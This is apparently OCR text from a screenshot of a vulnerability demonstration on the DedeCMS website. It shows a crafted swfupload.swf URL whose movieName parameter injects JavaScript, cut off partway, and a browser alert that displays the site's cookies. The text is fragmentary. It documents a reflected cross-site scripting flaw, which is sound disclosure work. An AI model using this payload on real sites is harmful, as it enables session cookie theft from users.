 织梦CMS 官方网站 - 内容
www.dedecms.com/ima
www.dedecms.com/images/swfupload/swfupload.swf?movieName="]%29}catch%28e%29{if%28!window.x%29{w
应用 新浪微博 黑阔
www.dedecms.com 上的网页显示：
_pk_id.1.1eda=c2d7d829d4b4526d.
1406389346.1.1406389346.1406389346.; _pk_ses.
1.1eda=*
确定